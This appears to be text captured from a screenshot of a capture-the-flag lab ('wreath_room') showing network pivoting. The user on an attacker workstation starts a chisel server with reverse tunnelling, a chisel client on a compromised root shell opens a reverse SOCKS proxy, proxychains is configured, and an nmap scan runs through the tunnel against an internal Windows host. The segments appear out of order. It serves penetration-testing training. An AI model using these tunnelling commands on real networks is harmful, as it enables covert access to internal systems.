 Signals:
The chisel process is listening for:
a SIGUSR2 to print process stats, and
a SIGHUP to short-circuit the client reconnect timer
Version:
1.7.3 (go1.15.5)
Read more:
https://github.com/jpillora/chisel
[root@prod-serv tmp]# ./chisel_dking client 10.50.88.51:1081 R:socks
2023/09/15 21:38:03 client: Connecting to ws://10.50.88.51:1081
2023/09/15 21:38:04 client: Connected (Latency 169.913167ms)
3
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ tail /etc/proxychains4.conf
# * raw: The traffic is simply forwarded to the proxy without modification.
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4 127.0.0.1 9050
# socks4 127.0.0.1 20001
socks5 127.0.0.1 1080
1
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$
dking@dkingws: ~/Documents/wreath_room/tools/Pivoting/Linux
Usage: chisel [command] [--help]
Version: 1.7.3 (go1.15.5)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
┌──(dking㉿dkingws)-[~/…/wreath_room/tools/Pivoting/Linux]
└─$ ./chisel_1.7.3_linux_amd64 server -p 1081 --reverse &
[1] 19754
2
2023/09/15 21:32:02 server: Reverse tunnelling enabled
2023/09/15 21:32:02 server: Fingerprint nNm+adKIIx4iaUfzi1tAltFRpBRwTqJ2lmMLxLF4szI=
2023/09/15 21:32:02 server: Listening on http://0.0.0.0:1081
┌──(dking㉿dkingws)-[~/…/wreath_room/tools/Pivoting/Linux]
┌──(dking㉿dkingws)-[~/…/wreath_room/tools/Pivoting/Linux]
└─$
dking@dkingws: ~/Downloads/updog/updog
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.87.150:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.87.150:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.87.150:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.87.150:80 ... OK
Nmap scan report for 10.200.87.150
Host is up (1.0s latency).
PORT STATE SERVICE VERSION
21/tcp closed ftp
22/tcp closed ssh
23/tcp closed telnet
25/tcp closed smtp
80/tcp open http Apache httpd 2.2.22 ((Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3)
110/tcp closed pop3
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
4
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.19 seconds
┌──(dking㉿dkingws)-[~/Downloads/updog/updog]
└─$